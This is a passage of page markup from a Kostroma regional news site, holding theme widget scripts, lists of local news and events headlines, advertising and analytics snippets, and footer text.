block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":49126,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "8538";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2846";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/remont-centra-patriot-kostroma.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области обновили молодежный центр «Патриот»" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/remont-centra-patriot-kostroma.html"  rel="bookmark" title="В Костромской области обновили молодежный центр «Патриот»">В Костромской области обновили молодежный центр «Патриот»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/kostromskim-pedagogam-predstavili-vozmozhnosti-uchitelskoy-karty.html"  rel="bookmark" class="td-image-wrap " title="Костромским педагогам представили возможности «Учительской карты»" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/kostromskim-pedagogam-predstavili-vozmozhnosti-uchitelskoy-karty.html"  rel="bookmark" title="Костромским педагогам представили возможности «Учительской карты»">Костромским педагогам представили возможности «Учительской карты»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/munistipendii-odaryonnye-kostromskie-shkolniki.html"  rel="bookmark" class="td-image-wrap " title="Муниципальные стипендии получили талантливые школьники Костромы" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/munistipendii-odaryonnye-kostromskie-shkolniki.html"  rel="bookmark" title="Муниципальные стипендии получили талантливые школьники Костромы">Муниципальные стипендии получили талантливые школьники Костромы</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://lifekostroma.ru/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside><div class="td-a-rec td-a-rec-id-custom_ad_2  tdi_7 td_block_template_1"><script type="text/javascript" src="//vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 40295152);
</script></div><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_8 td_block_template_1"><!-- Yandex.RTB R-A-154248-9 -->
<div id="yandex_rtb_R-A-154248-9"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-9',
    blockId: 'R-A-154248-9'
  })
})</script></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"7","offset":"","el_class":"","post_ids":"-49126","category_id":"3535","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","title_tag":"","m6_tl":"","m6_title_tag":"","video_rec":"","video_rec_title":"","class":"td_block_widget tdi_9","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "7";
block_tdi_9.found_posts = "8530";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1219";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">Рекомендуем</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/remont-centra-patriot-kostroma.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области обновили молодежный центр «Патриот»" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/remont-centra-patriot-kostroma.html"  rel="bookmark" title="В Костромской области обновили молодежный центр «Патриот»">В Костромской области обновили молодежный центр «Патриот»</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:03:10+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/kostromskim-pedagogam-predstavili-vozmozhnosti-uchitelskoy-karty.html"  rel="bookmark" class="td-image-wrap " title="Костромским педагогам представили возможности «Учительской карты»" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/kostromskim-pedagogam-predstavili-vozmozhnosti-uchitelskoy-karty.html"  rel="bookmark" title="Костромским педагогам представили возможности «Учительской карты»">Костромским педагогам представили возможности «Учительской карты»</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:33:26+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/munistipendii-odaryonnye-kostromskie-shkolniki.html"  rel="bookmark" class="td-image-wrap " title="Муниципальные стипендии получили талантливые школьники Костромы" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/munistipendii-odaryonnye-kostromskie-shkolniki.html"  rel="bookmark" title="Муниципальные стипендии получили талантливые школьники Костромы">Муниципальные стипендии получили талантливые школьники Костромы</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:33:26+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/premii-za-dostizheniya-v-nauke-i-kulture-poluchili-20-talantlivyh-molodyh-kostro.html"  rel="bookmark" class="td-image-wrap " title="Премии за достижения в науке и культуре получили 20 талантливых молодых костромичей" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/premii-za-dostizheniya-v-nauke-i-kulture-poluchili-20-talantlivyh-molodyh-kostro.html"  rel="bookmark" title="Премии за достижения в науке и культуре получили 20 талантливых молодых костромичей">Премии за достижения в науке и культуре получили 20 талантливых молодых...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:33:01+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/proverka-po-soobscheniyu-ob-otsutstvii-otopleniya-i-goryachey-vody-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Проверка по сообщению об отсутствии отопления и горячей воды в Костроме" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/proverka-po-soobscheniyu-ob-otsutstvii-otopleniya-i-goryachey-vody-v-kostrome.html"  rel="bookmark" title="Проверка по сообщению об отсутствии отопления и горячей воды в Костроме">Проверка по сообщению об отсутствии отопления и горячей воды в Костроме</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:02:21+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-prodolzhaetsya-podklyuchenie-basseyna-na-industrialnoy-k-otopleniyu.html"  rel="bookmark" class="td-image-wrap " title="В Костроме продолжается подключение бассейна на Индустриальной к отоплению" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-prodolzhaetsya-podklyuchenie-basseyna-na-industrialnoy-k-otopleniyu.html"  rel="bookmark" title="В Костроме продолжается подключение бассейна на Индустриальной к отоплению">В Костроме продолжается подключение бассейна на Индустриальной к отоплению</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:34:16+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/besplatny-proezd-uchastnikam-spetsoperatsii-kostroma.html"  rel="bookmark" class="td-image-wrap " title="Бесплатный проезд на пригородных поездах для участников спецоперации в Костромской области" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/besplatny-proezd-uchastnikam-spetsoperatsii-kostroma.html"  rel="bookmark" title="Бесплатный проезд на пригородных поездах для участников спецоперации в Костромской области">Бесплатный проезд на пригородных поездах для участников спецоперации в Костромской области</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:03:02+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_10 td_block_template_1"><script async src="https://cse.google.com/cse.js?cx=dd4cc26fc6c02085f"></script>
<div class="gcse-search"></div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://lifekostroma.ru/"><img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">18+, новости города, афиша событий, туристический путеводитель по Костроме: достопримечательности, музеи, места отдыха. 
<br>
<br>Свидетельство о регистрации СМИ Эл № ФС 77 - 68953 от 7 марта 2017 года выдано 
Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций. 
</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"\u0410\u0444\u0438\u0448\u0430","custom_url":"http:\/\/lifekostroma.ru\/afisha-kostroma","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"320","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","post_ids":"-49126","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="block-title"><a href="http://lifekostroma.ru/afisha-kostroma" class="td-pulldown-size">Афиша</a></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Концерты" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Концерты, Кострома, Афиша" title="Концерты" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" title="Концерты">Концерты</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T20:03:57+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Спектакли" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Спектакли, Кострома" title="Спектакли" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" title="Спектакли">Спектакли</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T19:20:15+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Выставки" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Кострома, Выставки" title="Выставки" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" title="Выставки">Выставки</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T18:15:01+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" class="td-image-wrap " title="Цирковые представления" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Цирк, Кострома, Афиша" title="Цирковые представления" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" title="Цирковые представления">Цирковые представления</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-27T18:30:18+03:00" >Ноя 27, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_9 td_block_widget tdi_13 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"4004","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","post_ids":"-49126","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category 